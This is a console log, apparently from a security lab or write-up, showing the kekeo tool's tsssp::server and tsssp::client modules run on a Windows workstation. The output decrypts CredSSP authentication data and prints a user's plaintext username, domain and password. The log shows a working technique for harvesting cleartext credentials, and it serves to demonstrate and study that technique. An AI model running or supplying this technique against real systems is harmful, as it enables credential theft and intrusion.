 kekeo 2.1 x64 (oe.eo)
PS C:\Users\spotless> whoami; hostname
ws02\spotless
ws02
PS C:\Users\spotless> \\vboxsvr\tools\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Apr  7 2019 23:35:29
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tsssp::server
AcquireCredentialsHandle: OK
[pipe] Create server '\\.\pipe\kekeo_tsssp_endpoint': OK
[pipe] Waiting...: OK
AcceptSecurityContext(0):
[InputTsReq v6]
  [negoTokens]
AcceptSecurityContext(n):
[InputTsReq v6]
  [negoTokens]
  [Package] NTLM
  [UserName] WS02\spotless
AcceptSecurityContext(n):
[InputTsReq v6]
  [pubKeyAuth]
    Encrypted: 01000000567a49ddd0a5ec9801000000d0459a49e027b9a8b178c94b6c17694d355dc4b9cb2cd15fd0acbaca9cf22270
    Decrypted: b32c509dea574f4192b7a41fa7191231467d89695a8eaae0c9e8decb605c96a1
  [clientNonce]
    ec3f9c8f7313a4343db94955c84ff90f801ecb9a28f0fa9ba6232c88e8832085
    SHA256(client): b32c509dea574f4192b7a41fa7191231467d89695a8eaae0c9e8decb605c96a1
    SHA256(server): 52ad6b65cf145e0da7674331a59b5cdae0d474753e6770268abe966d7955121a
AcceptSecurityContext(n):
[InputTsReq v6]
  [authInfo]
    Encrypted: 010000005522b3be0fcc3191020000003dbf32ee117312d7a13a0d142cd33bbf3073285a3b647e79e8b37cc44a92d70123ab1da43
3257afec064d2dd54157e68e7c27383a2a51b363711d4140e
    Decrypted: 303ba003020101a13404323030a00a04085700530030003200a1120410730070006f0074006c00650073007300a20e040c3100320
03300340035003600
    [Password]
    * Username: spotless
    * Domain  : WS02
    * Password: 123456
kekeo #
kekeo 2.1 x64 (oe.eo)
PS C:\Users\spotless> whoami;hostname
ws02\spotless
ws02
PS C:\Users\spotless> \\vboxsvr\tools\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Apr  7 2019 23:35:29
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tsssp::client /target:*/ws02
AcquireCredentialsHandle: OK
[pipe] Create client '\\.\pipe\kekeo_tsssp_endpoint': OK
InitializeSecurityContext(0): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK
InitializeSecurityContext(n): OK (end)
kekeo #